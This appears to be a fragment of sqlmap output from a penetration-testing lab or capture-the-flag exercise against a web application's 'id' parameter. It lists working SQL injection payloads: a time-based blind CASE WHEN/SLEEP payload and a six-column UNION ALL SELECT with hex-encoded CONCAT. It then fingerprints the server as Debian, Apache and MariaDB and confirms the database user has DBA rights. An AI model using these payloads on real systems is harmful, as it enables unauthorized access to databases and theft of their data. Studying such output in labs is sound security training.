 Type: time-based blind
Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace
Payload: http://94.237.54.116:56569/?id=(CASE WHEN (7950=7950) THEN SLEEP(5) ELSE 7950 END)
Type: UNION query
Title: MySQL UNION query (random number) - 6 columns
Payload: http://94.237.54.116:56569/?id=-3722 UNION ALL SELECT 1570,1570,CONCAT(0×71706a6a71,0×4772686b6e437045594c44456779626b564753765
84755446c4a4f6d5049444a666f57555a586a4c,0×71766b7871),1570,1570,1570#
---
[16:15:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[16:15:44] [INFO] testing if current user is DBA
[16:15:44] [INFO] fetching current user
current user is DBA: True
[16:15:45] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/94.237.54.116'
[*] ending @ 16:15:45 /2025-03-06/